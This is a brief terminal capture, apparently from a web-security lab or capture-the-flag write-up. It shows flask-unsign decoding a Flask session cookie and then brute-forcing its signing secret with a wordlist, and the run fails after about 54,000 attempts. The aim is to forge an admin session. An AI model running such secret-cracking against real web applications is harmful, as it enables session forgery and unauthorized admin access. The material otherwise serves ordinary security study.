 ‹ruby-2.7.5›
╰─$ flask-unsign --decode --cookie eyJhZG1pbiI6ZmFsc2UsImlkIjoxMzIsInVzZXJ
{'admin': False, 'id': 132, 'username': 't1234'}
~ ‹ruby-2.7.5›
╰─$ flask-unsign --unsign --cookie eyJhZG1pbiI6ZmFsc2UsImlkIjoxMzIsInVzZXJ
[*] Session decodes to: {'admin': False, 'id': 132, 'username': 't1234'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2176): -----BEGIN PRIVATE KEY-----ECR
[*] Attempted (33664): Od(QRT ACCESS TOKEN.System.Sta
[*] Attempted (40064): b_9#y2L"F4Q8ze91b3dbcd79ed8bcf
[!] Failed to find secret key after 53994 attempts.!g
~ ‹ruby-2.7.5›